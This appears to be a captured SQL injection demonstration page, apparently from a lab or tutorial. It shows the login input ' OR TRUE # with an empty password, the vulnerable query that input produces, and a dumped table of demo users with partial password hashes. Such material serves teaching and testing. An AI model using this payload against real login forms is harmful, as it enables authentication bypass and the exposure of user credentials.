 User input:
Username: ' OR TRUE #
Password:
Query:
SELECT * FROM users WHERE uname='' OR TRUE #' AND passwd=PASSWORD('')
User information:
First Name Username Password (partial) Introduction
Jacob jacob *E8BD367EA8A40D6C2 This is Jacob. Nice to meet you!
Mason mason *ACBE449D5110993C7 This is Mason. Nice to meet you!
William william *045DF8058BC3F1A16 This is William. Nice to meet you!
Jayden jayden *513E0A38EDBDF7823 This is Jayden. Nice to meet you!
Noah noah *5DDA55F92A5B51965 This is Noah. Nice to meet you!
Michael michael *DB1B792EC6DAE393B This is Michael. Nice to meet you!
Ethan ethan *C2844DAEE70E99204 This is Ethan. Nice to meet you!
Alexander alexander *B5F5C0DFBBC20B91F This is Alexander. Nice to meet you!
Aiden aiden *B65ED55866842BEB7 This is Aiden. Nice to meet you!
Daniel daniel *3C06A471CB6048FCC This is Daniel. Nice to meet you!
Anthony anthony *CEFE04442F46B0C60 This is Anthony. Nice to meet you!
Matthew matthew *9C70843DCF838D476 This is Matthew. Nice to meet you!
Elijah elijah *23B43D7DE47971D7A This is Elijah. Nice to meet you!
Joshua joshua *2A610820E1B50A5C2 This is Joshua. Nice to meet you!
Liam liam *0E4C7DEF6CF4D4FDD This is Liam. Nice to meet you!
Andrew andrew *5FC3A7AFBDDDE56FD This is Andrew. Nice to meet you!
James james *42497898A7BE99726 This is James. Nice to meet you!
David david *8201E0C1BD0520145 This is David. Nice to meet you!